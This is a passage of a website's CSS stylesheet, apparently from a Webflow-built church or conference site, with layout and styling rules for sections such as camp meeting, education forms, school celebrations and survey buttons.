.grid-15 {
  place-items: center;
}

.paragraph-244, .paragraph-245 {
  margin-top: 12px;
  font-size: 27px;
  font-weight: 600;
}

.paragraph-246, .paragraph-247 {
  text-align: center;
  font-size: 22px;
}

.about-text {
  width: 100%;
  margin-top: -24px;
  display: flex;
}

.about-text-column {
  width: 50%;
  padding-left: 15px;
  padding-right: 25px;
}

.paragraph-big {
  font-size: 17px;
  line-height: 28px;
}

.paragraph-big.text-grey.paragraph-heading {
  margin-bottom: 2px;
}

.first-letter {
  float: left;
  color: #ff2f5b;
  margin-right: 8px;
  font-size: 52px;
  line-height: 44px;
}

.first-letter.big {
  font-size: 58px;
  line-height: 52px;
}

.divider {
  z-index: 1;
  background-color: #cbd0df;
  width: 40px;
  height: 4px;
  margin-top: 20px;
  margin-bottom: 24px;
  position: relative;
}

.list-item-65 {
  margin-top: 30px;
}

.list-item-cm {
  color: var(--light-slate-grey);
  margin-top: 12px;
}

.div-block-256 {
  background-color: var(--midnight-blue);
  text-align: left;
  border-radius: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 51px 40px 23px;
  padding: 17px 10px;
  display: block;
}

.div-block-257 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.div-block-258 {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  margin-right: 63px;
  display: block;
}

.div-block-259 {
  margin-left: 9px;
}

.div-block-260 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-261 {
  flex-direction: column;
  align-items: center;
  margin-right: 69px;
  display: flex;
}

.div-block-262 {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.link-block-48, .link-block-49, .link-block-50 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-263 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  width: 100%;
  margin-bottom: 0;
  padding-bottom: 0;
  display: block;
}

.div-block-264 {
  justify-content: flex-start;
  align-items: stretch;
  max-width: 40%;
  display: block;
}

.div-block-265 {
  flex-direction: row;
  justify-content: space-around;
  align-items: center;
  display: block;
}

.div-block-266 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: block;
}

.section-78 {
  justify-content: center;
  align-items: stretch;
  display: block;
}

.video-18 {
  margin-top: 0;
}

.heading-255 {
  text-align: left;
  margin-top: 0;
}

.div-block-267 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-268 {
  display: flex;
}

.heading-256 {
  display: block;
}

.paragraph-248 {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.grid-16 {
  grid-template: ". ."
                 "Area Area"
                 / 1fr 1fr;
  margin-top: 51px;
}

.heading-257 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.grid-17 {
  grid-column-gap: 53px;
  grid-template-columns: 1fr 1fr;
  grid-template-areas: "Area Area";
  margin-top: 15px;
}

.div-block-269 {
  margin-top: 60px;
}

.list-20 {
  margin-top: -10px;
}

.bottom-list {
  margin-top: 10px;
  padding-bottom: 0;
  padding-left: 73px;
  padding-right: 40px;
}

.campmeeting-header {
  padding-left: 40px;
  padding-right: 40px;
}

.campmeeting-header.h4-reverse {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.campmeeting-header.h4-reverse.cm-header-2 {
  border-bottom: 1px solid var(--ghost-white);
  justify-content: flex-start;
  align-self: flex-start;
  align-items: center;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.campmeeting-header.h4-reverse.watchlistendownload {
  text-align: center;
  text-align: center;
  margin-top: 0;
}

.campmeeting-header.h4-reverse.cm-header-2 {
  justify-content: flex-start;
  align-self: flex-start;
  align-items: center;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.div-block-270 {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding: 22px 0 20px;
  display: flex;
}

.image-176 {
  text-align: left;
}

.container-44 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-79 {
  justify-content: center;
  align-items: center;
  margin-top: 40px;
  margin-bottom: 40px;
  display: flex;
}

.div-block-271, .link-block-51 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-272 {
  background-image: linear-gradient(#ffffff1c, #ffffff1c);
  border-radius: 12px;
  padding: 25px;
}

.list-item-66 {
  text-align: left;
}

.heading-258 {
  color: #ff2f5b;
  text-align: center;
}

.heading-258.heading-259 {
  color: var(--off-black);
  text-align: left;
}

.div-block-273 {
  background-image: linear-gradient(#0083ff1c, #0083ff1c);
  border-radius: 12px;
  width: 90%;
  margin: 0;
  padding: 96px 108px;
}

.div-block-273.div-block-274 {
  background-image: linear-gradient(#4268ff26, #4268ff26);
  margin-top: 8px;
  margin-bottom: 95px;
  padding-top: 31px;
  padding-bottom: 31px;
}

.div-block-275 {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 12px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 26px;
  padding: 35px;
  display: flex;
}

.image-177 {
  border-radius: 15px;
  margin-right: 0;
}

.div-block-276 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  padding: 30px 40px 24px;
}

.image-178 {
  border-radius: 0;
  margin: 0;
  display: block;
}

.section-80 {
  margin: 40px;
}

.link-block-footer {
  padding-right: 10px;
}

.social-footer {
  margin-top: 0;
  margin-right: 0;
}

.donate-button {
  color: var(--orange-gradient-2);
}

.column-21 {
  padding-left: 0;
  padding-right: 15px;
}

.columns-6 {
  padding: 0;
}

.column-22 {
  padding-left: 15px;
  padding-right: 0;
}

.column-23, .column-24, .column-25 {
  padding-left: 0;
}

.div-block-277 {
  background-color: var(--dodger-blue);
  border-radius: 10px;
  justify-content: center;
  align-items: center;
  width: 75%;
  height: 50px;
  display: flex;
}

.link-65 {
  color: var(--white);
  text-align: center;
  padding-left: 0;
  padding-right: 0;
  font-size: 25px;
}

.column-26 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.video-19, .video-20, .evang-video {
  margin-bottom: 30px;
}

.columns-7 {
  margin-left: 38px;
  margin-right: 38px;
}

.rich-text-block-8 {
  padding-bottom: 24px;
}

.links-reverse-3 {
  perspective: 1px;
  color: #fff;
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 700;
  line-height: 17px;
  text-decoration: none;
  display: inline;
}

.links-reverse-3:hover {
  color: #ccd0d9;
  text-shadow: none;
  font-size: 17px;
  font-weight: 700;
  text-decoration: underline;
}

.links-reverse-3:active, .links-reverse-3:visited {
  color: #fff;
}

.links-reverse-3.links-revers-3 {
  cursor: pointer;
  font-weight: 400;
}

.cm-vbs-wrapper-2 {
  background-image: linear-gradient(349deg, #0083ff, #00f2aa);
  border: 1px #000;
  border-radius: 4px;
  align-items: flex-start;
  width: 66.66%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.heading-261 {
  text-align: center;
  margin-top: 0;
}

.paragraph-249 {
  margin-top: -18px;
  margin-bottom: 20px;
}

.heading-262 {
  margin-top: 0;
}

.heading-263 {
  margin-top: 37px;
}

.spanishcmtx {
  text-align: center;
  padding-right: 0;
  font-size: 32px;
}

.paragraph-250 {
  text-align: center;
  align-self: center;
  padding-right: 25px;
}

.div-block-278 {
  border-radius: 12px;
  margin-bottom: 25px;
  padding-top: 35px;
  padding-bottom: 35px;
  display: flex;
}

.section-81 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 8px;
}

.image-179 {
  border-radius: 3px;
}

.cm-app-links {
  justify-content: center;
  align-items: center;
  margin-top: 0;
  font-size: 24px;
  display: flex;
}

.cm-app-links:hover {
  text-decoration: none;
}

.cm-app-paragraph {
  text-align: center;
  margin: 0;
  padding-bottom: 9px;
  font-size: 15px;
  line-height: 20px;
}

.italic-text-8 {
  color: var(--white);
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  padding-top: 0;
  display: flex;
}

.div-block-279 {
  margin-top: 30px;
  padding-left: 0;
  padding-right: 0;
}

.heading-264 {
  text-align: center;
  margin-top: 62px;
}

.div-block-280 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 11px 11px 67px;
  display: block;
}

.heading-265 {
  margin-bottom: 6px;
}

.heading-266 {
  text-align: center;
  margin-top: -67px;
  margin-left: 0;
  font-size: 12px;
  line-height: 15px;
}

.div-block-281 {
  z-index: 99;
  background-color: #1119;
  width: 100vw;
  height: 100vh;
  display: none;
  position: fixed;
}

.div-block-282 {
  background-color: var(--white);
  border-radius: 15px;
  width: 600px;
  height: 400px;
  margin: auto;
  position: absolute;
  inset: 0;
}

.heading-267 {
  text-align: center;
  margin-top: 63px;
  margin-bottom: 67px;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.paragraph-251 {
  margin-top: 24px;
  font-size: 22px;
  font-weight: 700;
}

.div-block-283 {
  position: absolute;
  inset: 0% 0% auto auto;
}

.cm-announcements {
  z-index: 1;
  background-color: #0000;
  background-image: linear-gradient(143deg, var(--orange-gradient-2), var(--grad-orange));
  padding-top: 91px;
  padding-bottom: 66px;
  position: relative;
}

.cm-announcements.kids-church-2 {
  background-image: linear-gradient(143deg, var(--grad-hot-pink), var(--grad-orange));
}

.list-25 {
  margin-left: 31px;
}

.div-block-284 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
  inset: auto 0% 0% auto;
}

.image-181 {
  margin-bottom: 25px;
  margin-left: 25px;
  margin-right: 25px;
  position: relative;
  inset: auto 0% 0% auto;
}

.heading-268 {
  text-align: center;
  background-color: #0000;
  border-radius: 5px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
}

.container-45 {
  margin-top: 0;
  padding-left: 60px;
  padding-right: 60px;
}

.paragraph-253 {
  font-style: italic;
}

.div-block-285 {
  background-color: #0000;
  border: 1px #fff;
  border-radius: 12px;
  margin-top: 9px;
  padding: 0 34px 34px;
}

.columns-8 {
  margin-left: 0;
}

.paragraph-256, .paragraph-257, .paragraph-258, .paragraph-259 {
  margin-left: 20px;
}

.paragraph-260, .paragraph-261, .paragraph-262 {
  margin-left: 0;
}

.paragraph-265 {
  margin-left: 0;
  margin-right: 0;
}

.paragraph-266 {
  margin-right: 0;
}

.image-182, .paragraph-272 {
  margin-left: 0;
  margin-right: 0;
}

.paragraph-273 {
  margin-top: 23px;
  margin-left: 0;
  margin-right: 0;
}

.paragraph-274, .paragraph-275, .paragraph-276, .paragraph-277 {
  margin-left: 0;
  margin-right: 0;
}

.image-189 {
  margin: 10px 0;
}

.section-83 {
  cursor: auto;
  background-color: #ffe10a66;
  display: block;
}

.div-block-286 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  display: block;
}

.survey-h1 {
  color: var(--orange-gradient-2);
  justify-content: center;
  align-items: center;
  display: flex;
}

.cm-survey-button {
  color: var(--white);
  cursor: pointer;
  border-radius: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
  display: flex;
}

.cm-survey-button:hover {
  color: var(--slate-gray);
  text-decoration: none;
}

.cm-survey-button2 {
  color: var(--white);
}

.cm-survey-button2:hover {
  color: var(--slate-gray);
  text-decoration: none;
}

.div-block-287 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-288 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.paragraph-282 {
  justify-content: center;
  align-items: center;
  padding-left: 36px;
  padding-right: 36px;
  font-size: 19px;
  display: flex;
}

.image-190 {
  margin-top: 29px;
  margin-left: 25px;
}

.container-46 {
  padding-top: 53px;
  padding-bottom: 53px;
}

.notification-bar {
  background-color: #ff9f2e;
  padding: 25px;
  position: relative;
}

.bar-container {
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.bar-button {
  background-color: var(--grad-royal-blue);
  color: var(--white);
  border-radius: 3px;
  margin-left: 41px;
}

.bar-button:hover {
  color: var(--white);
  text-decoration: none;
}

.bar-text {
  color: var(--white);
}

.close {
  color: var(--white);
  font-size: 50px;
  line-height: 60%;
  text-decoration: none;
  position: absolute;
  inset: 17% 1% auto auto;
}

.close:hover {
  text-decoration: none;
}

.bar-number {
  display: none;
}

.container-47 {
  display: block;
}

.ed-welcome-container {
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.section-84 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.image-191 {
  margin: 0;
}

.div-block-289 {
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.ed-team-mail {
  align-self: stretch;
  margin-bottom: 0;
  padding-top: 12px;
  font-size: 12px;
  line-height: 22px;
}

.container-48 {
  flex-direction: row;
  justify-content: space-between;
  padding-top: 40px;
  padding-bottom: 40px;
  display: flex;
}

.ed-forms {
  width: 35%;
}

.another-camp-meeting-paragraph {
  justify-content: center;
  align-items: center;
  font-style: italic;
  font-weight: 500;
  display: flex;
}

.div-block-290 {
  margin-top: 20px;
}

.div-block-291, .div-block-292 {
  margin-top: 30px;
}

.div-block-293, .div-block-294 {
  width: 50%;
}

.link-block-55, .link-block-55.w--current, .link-block-56 {
  width: auto;
}

.principals-forms-wrapper {
  display: flex;
}

.ed-international-section {
  z-index: 20;
  background-color: var(--light-grey);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 60px;
  padding-bottom: 60px;
  position: relative;
}

.principals-section {
  padding-top: 30px;
  padding-bottom: 30px;
}

.ed-forms-section {
  background-color: var(--medium-purple);
  padding-top: 50px;
  padding-bottom: 50px;
}

.ed-forms-buttons {
  justify-content: center;
  align-items: center;
  display: flex;
}

.ed-general-resources-content {
  padding-top: 0;
}

.principals-forms-content-wrapper {
  padding-top: 20px;
  display: flex;
}

.principal-forms-container {
  margin-bottom: 79px;
  padding-left: 25px;
  padding-right: 25px;
}

.principal-forms-container.what-section {
  margin-bottom: 0;
}

.principal-forms-section {
  z-index: 3;
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
}

.ed-general-resources-section {
  z-index: 3;
  background-color: #0000;
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
}

.ed-general-resources-container {
  padding-top: 0;
  padding-bottom: 0;
}

.ed-forms-heading {
  justify-content: space-between;
  align-items: center;
  padding-bottom: 40px;
  display: flex;
}

.ed-welcome-content {
  width: 70%;
  margin-right: 60px;
}

.image-193 {
  margin: 0;
}

.ed-international-container {
  background-color: #ffffffa8;
  border-radius: 10px;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  padding: 43px;
  display: flex;
}

.div-block-295 {
  width: 50%;
  margin-bottom: 0;
  margin-right: 40px;
}

.div-block-296 {
  width: 50%;
}

.video-21 {
  margin-bottom: 42px;
}

.ed-italic-text {
  margin-bottom: 32px;
}

.ed-general-forms-wrapper {
  padding-top: 18px;
  display: flex;
}

.ed-form-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--dim-grey));
  cursor: pointer;
  border-radius: 10px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 90px;
  margin: 10px 5px;
  padding: 25px;
  font-size: 25px;
  text-decoration: none;
  display: flex;
}

.ed-form-button:hover {
  background-color: var(--dim-grey-lines);
  background-image: none;
  text-decoration: none;
}

.ed-form-button.ed-form-button-1 {
  width: 100%;
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 25px;
}

.ed-form-button.ed-why-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--dim-grey));
  flex-direction: row;
  align-items: center;
  width: 100%;
  padding: 25px;
}

.ed-form-button-h4 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  transition: opacity .2s;
}

.ed-form-button-h4:hover {
  color: var(--white);
  text-decoration: none;
}

.comm-welcome-h3 {
  margin-right: 0;
  padding-right: 0;
}

.container-49 {
  display: flex;
}

.div-block-298 {
  padding-left: 0;
  padding-right: 60px;
}

.div-block-299 {
  padding-right: 60px;
}

.nav-bar-wrapper {
  display: flex;
}

.body-6 {
  padding-top: 0;
  padding-bottom: 0;
}

.section-85 {
  padding-top: 56px;
  padding-bottom: 40px;
}

.ed-vision-wrapper {
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.replace-take-survey-button {
  color: var(--white-smoke);
  background-color: #111;
  border-radius: 4px;
}

.replace-take-survey-button:hover {
  color: var(--dodger-blue);
  text-decoration: none;
}

.section-86, .section-87 {
  background-color: var(--white);
}

.div-block-300 {
  justify-content: center;
  align-items: center;
  margin-top: 13px;
  display: flex;
}

.accordion-body__contents-2 {
  opacity: 1;
  color: #9096a4;
  margin-top: 8px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
}

.list-item-67, .list-item-68, .list-item-69 {
  color: var(--dim-grey);
}

.edu-tao-screen-shot {
  border-radius: 12px;
  margin-top: 26px;
  margin-bottom: 0;
  margin-left: 0;
}

.image-194 {
  opacity: .11;
  border-radius: 5px;
  transition: opacity .2s;
}

.image-195 {
  text-align: left;
  display: block;
  position: relative;
  inset: 0%;
}

.bold-text-15 {
  opacity: 1;
  color: var(--dim-grey);
  font-weight: 600;
}

.bold-text-16, .bold-text-17, .bold-text-18 {
  font-weight: 600;
}

.question-text-4 {
  color: #5d6371;
  flex: 1;
  margin-top: 15px;
  margin-bottom: 10px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
}

.list-item-70 {
  color: #5d6371;
}

.bold-text-19 {
  opacity: 1;
  color: #5d6371;
  font-weight: 600;
}

.accordion-body__contents-3 {
  z-index: 999;
  opacity: 1;
  color: #5d6371;
  margin-top: 15px;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  position: static;
}

.paragraph-store-hours {
  margin-bottom: 28px;
}

.question-text-5, .question-text-6 {
  color: #5d6371;
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
}

.link-block-57 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.link-block-58 {
  align-items: center;
  display: flex;
}

.div-block-301 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.image-196 {
  max-width: none;
  margin-left: 25px;
  padding-right: 0;
}

.div-block-302 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: none;
  max-height: none;
  padding-right: 0;
  display: block;
  position: relative;
}

.heading-271 {
  color: var(--gainsboro);
  white-space: normal;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: 100%;
  font-family: Exo, sans-serif;
  font-size: 35px;
  font-weight: 700;
  display: flex;
  position: absolute;
  top: 41px;
  bottom: auto;
  left: 125px;
}

.section-88 {
  justify-content: center;
  align-items: center;
  margin-top: 35px;
  margin-bottom: 35px;
  display: block;
  position: static;
}

.container-50 {
  flex-flow: row;
  justify-content: center;
  align-items: center;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.link-block-59 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.visitgc {
  font-weight: 500;
}

.image-197 {
  display: block;
}

.div-block-303 {
  color: var(--white);
  justify-content: center;
  align-items: center;
  display: flex;
}

.video-22 {
  margin-left: 0;
  padding-left: 0;
}

.paragraph-283 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-304 {
  justify-content: flex-end;
  align-items: center;
  margin-bottom: 31px;
  padding-left: 17px;
  display: flex;
}

.div-block-305 {
  padding-left: 50px;
}

.list-28 {
  padding-left: 84px;
  padding-right: 30px;
}

.child-paragarph2 {
  margin-top: 44px;
  margin-bottom: -17px;
  font-size: 19px;
  font-weight: 600;
}

.list-29 {
  padding-left: 50px;
  padding-right: 30px;
}

.list-30.cm-list-fall-ideas {
  padding-left: 54px;
}

.div-block-306 {
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.div-block-307 {
  flex-direction: row;
  margin-top: 0;
  display: block;
}

.div-block-308 {
  margin-right: 32px;
}

.div-block-308.ten-days-prayer {
  margin-right: 32px;
  padding-left: 21px;
  padding-right: 0;
}

.section-89 {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-orange));
}

.paragraph-284 {
  text-align: left;
  font-size: 14px;
}

.div-block-309 {
  margin: 0;
}

.div-block-310 {
  margin-top: 21px;
  margin-bottom: 21px;
  padding-left: 200px;
  padding-right: 200px;
}

.image-200 {
  margin-bottom: 0;
}

.paragraph-285 {
  padding-left: 10px;
}

.paragraph-285.international-student-paragraph {
  margin-bottom: 35px;
}

.paragraph-286, .paragraph-287, .paragraph-288 {
  padding-left: 10px;
}

.h5-international-student {
  margin-top: 10px;
  margin-bottom: 0;
}

.international-student-paragraph {
  margin-bottom: 20px;
  padding-left: 10px;
}

.paragraph-289 {
  margin-top: 0;
  margin-bottom: 0;
}

.list-32, .list-item-71 {
  padding-right: 0;
}

.div-block-311 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  display: block;
}

.div-block-312 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.column-28 {
  padding-top: 0;
}

.columns-9 {
  margin-top: 58px;
}

.column-29 {
  margin-top: 0;
  padding-left: 0;
}

.div-block-313 {
  margin-left: 50px;
  margin-right: 50px;
}

.chdm-signup-button {
  color: var(--white);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 18px;
  display: flex;
}

.chdm-signup-button:hover {
  color: var(--white-smoke);
}

.chdm-signup-button.button-link-reverse {
  text-align: left;
  margin-top: 20px;
}

.chdm-signup-button.button-link-reverse:hover {
  background-color: var(--orange-gradient-2);
}

.paragraph-290 {
  margin-top: -16px;
}

.paragraph-291 {
  font-size: 12px;
  line-height: 14px;
}

.paragraph-292 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 5px;
  font-size: 12px;
  font-style: italic;
  line-height: 14px;
  display: flex;
}

.paragraph-293 {
  margin-bottom: 0;
  margin-left: 12px;
}

.html-embed-24 {
  margin-top: 8px;
  margin-left: 10px;
  margin-right: 0;
  padding-right: 0;
}

.text-block-40 {
  margin-bottom: 10px;
  margin-left: 37px;
}

.ed-forms-section {
  z-index: 1;
  background-color: #0000;
  background-image: linear-gradient(#2e323c03, #2e323c03), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
  background-position: 0 0, 100% 0;
  background-size: auto, cover;
  position: relative;
}

.link-block-60 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-315 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin-top: -13px;
  margin-bottom: -13px;
  display: flex;
}

.div-block-316 {
  flex-direction: column;
  align-items: stretch;
  width: 50%;
  display: flex;
}

.div-block-317 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.div-block-318 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: block;
}

.container-51 {
  padding-left: 25px;
  padding-right: 25px;
}

.block-quote-4 {
  color: var(--orange-gradient-2);
}

.lendingvalt {
  color: var(--orange-gradient-2);
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 20px;
}

.html-embed-25 {
  border-radius: 0;
  width: 100.001%;
  margin: 0;
  padding: 0 0 22px;
  display: block;
}

.image-201 {
  z-index: 90;
  float: left;
  clear: none;
  object-fit: fill;
  margin-left: 275px;
  position: relative;
  top: -525px;
  left: 800px;
  transform: rotate(3deg);
}

.ed-celebration-section {
  display: flex;
}

.ed-celeb-wrapper {
  flex-direction: row;
  justify-content: center;
  display: flex;
}

.celeb-photo-div {
  display: flex;
}

.celeb-video-1-div {
  order: 1;
  display: block;
}

.celeb-text-div {
  flex-direction: column;
  order: 1;
  width: 33%;
  display: flex;
}

.heading-272, .paragraph-294, .div-block-319 {
  display: flex;
}

.div-block-320 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.section-90 {
  margin-bottom: 0;
  padding: 0;
}

.container-52 {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: "Heading Heading Heading Heading"
                 "Video Video Content Content"
                 "Video Video CTA CTA"
                 "Resources Resources Video2 Video2"
                 / 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.image-202 {
  z-index: 0;
  float: right;
  position: relative;
  top: -107px;
  right: 327px;
  transform: rotate(9deg);
}

.container-53 {
  flex-direction: row;
  justify-content: flex-start;
  display: block;
}

.div-block-321 {
  width: 50%;
}

.div-block-322 {
  width: 50%;
  margin-left: 0;
  margin-right: 0;
}

.ed-celebration-h2 {
  color: var(--deep-pink);
  margin-bottom: 4px;
}

.heading-273 {
  margin-top: 0;
}

.ed-celebration-h5 {
  margin-top: 19px;
}

.container-54 {
  display: flex;
}

.ed-celebration-resources {
  width: 40%;
  margin-top: 78px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 40px;
}

.ed-celebration-content {
  width: auto;
  margin-bottom: 21px;
  margin-right: 0;
  display: flex;
}

.ed-celebration-video1 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 50%;
  padding-top: 110px;
  display: block;
}

.ed-celebration-video2 {
  width: 60%;
  margin-left: 40px;
}

.section-91 {
  background-image: linear-gradient(#ffffffe3, #ffffffe3), linear-gradient(#ff4dae0f, #ff4dae0f), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/601207eb7e9819feb314631f_ED-Logo-School-Celebration.png");
  background-position: 0 0, 0 0, 0 0;
  background-size: auto, auto, auto;
  background-attachment: scroll, scroll, fixed;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 50px;
  padding-bottom: 70px;
}

.youtube {
  width: 100%;
}

.div-block-323 {
  flex-direction: column;
  width: 60%;
  padding-bottom: 40px;
  padding-left: 40px;
  display: flex;
}

.div-block-324 {
  width: 75%;
  padding-right: 46px;
}

.div-block-325 {
  border: 1px solid #000;
  border-radius: 9px;
  align-self: center;
  width: 100%;
  margin: 0;
  padding: 20px 9px 20px 20px;
  display: block;
}

.paragraph-295 {
  text-align: left;
  margin-bottom: -6px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 17px;
  font-weight: 500;
  line-height: 22px;
}

.div-block-326 {
  width: auto;
  padding-left: 0;
}

.div-block-327 {
  flex-direction: column;
  align-items: stretch;
  width: auto;
  display: flex;
}

.div-block-328 {
  flex-direction: column;
  align-items: center;
  margin-top: 56px;
  margin-bottom: 55px;
  padding-bottom: 36px;
  display: flex;
}

.ed-celebration-h4 {
  color: var(--dim-grey);
}

.ed-celebration-paragraph-lg {
  color: var(--deep-pink);
  text-align: center;
  margin-top: 0;
  font-size: 19px;
  font-weight: 500;
}

.container-55 {
  display: flex;
}

.paragraph-296 {
  font-weight: 500;
}

.div-block-329 {
  background-color: #413e49;
  padding-top: 160px;
  padding-bottom: 160px;
}

.image-203 {
  background-color: #413e49;
}

.paragraph-297 {
  color: var(--ghost-white);
  font-size: 25px;
  font-weight: 800;
}

.paragraph-298 {
  color: var(--light-grey);
  margin-bottom: 20px;
}

.paragraph-299 {
  color: var(--dim-grey);
  margin-top: 27px;
}

.paragraph-300 {
  color: var(--dim-grey);
}

.list-item-73 {
  color: var(--dark-grey);
  padding-bottom: 20px;
  line-height: 25px;
}

.list-item-74, .list-item-75, .list-item-76, .list-item-77 {
  color: var(--dark-grey);
  padding-bottom: 20px;
}

.paragraph-301 {
  color: var(--gainsboro);
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}

.heading-274 {
  color: var(--white);
  text-align: center;
  margin-bottom: 40px;
  font-size: 37px;
  font-weight: 600;
}

.heading-275 {
  color: var(--light-slate-grey);
  text-align: left;
  margin-top: 60px;
  margin-bottom: 30px;
  padding-left: 40px;
}

.ears-that-hear {
  margin-top: 109px;
  margin-bottom: 60px;
}

.paragraph-302 {
  margin-bottom: 18px;
  font-size: 11px;
  line-height: 15px;
}

.heading-276 {
  color: var(--dim-grey);
  margin-top: 50px;
  margin-bottom: 54px;
}

.transformative-paragraph {
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 22px;
}

.transformative-paragraph.triumphal-paragraph {
  margin-bottom: 0;
}

.column-30 {
  padding-left: 30px;
  padding-right: 10px;
}

.column-31 {
  padding-left: 10px;
  padding-right: 30px;
}

.div-block-330 {
  padding-left: 20px;
  padding-right: 20px;
}

.image-204 {
  border: 1px solid #000;
  border-radius: 10px;
  margin-top: 8px;
  margin-bottom: 0;
}

.heading-277 {
  margin-top: 0;
  margin-bottom: 20px;
}

.video-23 {
  border-radius: 10px;
}

.html-embed-26 {
  justify-content: center;
  align-items: center;
  margin-left: 30px;
  margin-right: 30px;
  display: flex;
}

.div-block-331, .div-block-332, .div-block-333, .div-block-334, .div-block-335 {
  margin-bottom: 40px;
}

.div-block-336 {
  flex-direction: column;
  justify-content: space-around;
  align-items: stretch;
  max-width: 95%;
